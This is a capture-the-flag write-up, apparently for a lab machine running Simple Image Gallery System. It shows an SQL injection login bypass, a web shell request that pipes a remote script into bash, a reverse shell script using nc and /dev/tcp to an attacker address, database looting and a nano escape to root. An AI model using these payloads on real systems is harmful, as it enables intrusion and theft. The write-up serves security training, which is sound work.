Try to exploit our image gallery systemEnumeration
PORT STATE SERVICE REASON
80/tcp open http syn-ack ttl 61
8080/tcp open http-proxy syn-ack ttl 61Using whatweb we can find the CMS running on the website:
http://gallery.thm:8080 [200 OK] Apache[2.4.29], Bootstrap[4], Cookies[PHPSESSID], Country[RESERVED][ZZ], Email[oretnom23@gmail.com], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.29 (Ubuntu)], IP[10.10.228.93], JQuery, Script, Title[Simple Image Gallery System], UncommonHeaders[access-control-allow-origin]We can navigate to the page however we’re met with a login page:

Foothold
We can bypass the login using SQLi:
admin' or '1'='1'#After signing in, we can see that it’s running v1.0:


There are publically available exploits for this as seen below:
https://www.exploit-db.com/raw/50214We can run this and get a shell:
User own
I started by getting a full shell by creating a shell locally and passing it over through a http server:
http://10.10.228.93/gallery/uploads/1644678060_TagokpxktildjadqrwzLetta.php?cmd=curl+http://10.2.96.144:8000/rev.sh%20|%20bashIn rev.sh I used:
#!/bin/bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.2.96.144 4443 >/tmp/f
/bin/bash -i >& /dev/tcp/10.2.96.144/4443 0>&1We can start enumerating the CMS. We can find the database details in /var/www/html/gallery/classes/initialize.php:

We can connect to the database using mysql:
mysql -u gallery_user
use gallery_db;
select * from users;We get a password hash for the administrator:

We can’t crack this so let’s try something else. In /var/backups, we do have a copy of mike’s home directory including his .bash_history file:

Our user flag is in mike’s home directory
Root own
We have a script called rootkit.sh in /opt. Running the script gives us a few options:

If we read, we are given nano to use to read the file. This can be used to execute commands as root:
^R^X
reset; sh 1>&0 2>&0






